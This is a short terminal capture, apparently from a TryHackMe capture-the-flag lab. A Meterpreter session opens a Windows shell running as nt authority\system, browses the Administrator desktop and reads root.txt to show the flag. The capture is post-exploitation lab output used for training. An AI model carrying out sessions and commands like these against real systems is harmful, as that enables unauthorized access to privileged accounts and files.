 meterpreter > shell
Process 3248 created.
Channel 3 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

c:\windows\system32\inetsrv>whoami
whoami
nt authority\system

c:\windows\system32\inetsrv>cd \users\administrator\desktop
cd \users\administrator\desktop

c:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AC3C-5CB5

 Directory of c:\Users\Administrator\Desktop

07/25/2020  08:24 AM    <DIR>          .
07/25/2020  08:24 AM    <DIR>          ..
07/25/2020  08:25 AM                35 root.txt
               1 File(s)             35 bytes
               2 Dir(s)  20,260,331,520 bytes free

c:\Users\Administrator\Desktop>type root.txt
type root.txt
THM{1fk5kf469devly1gl320zafgl345pv}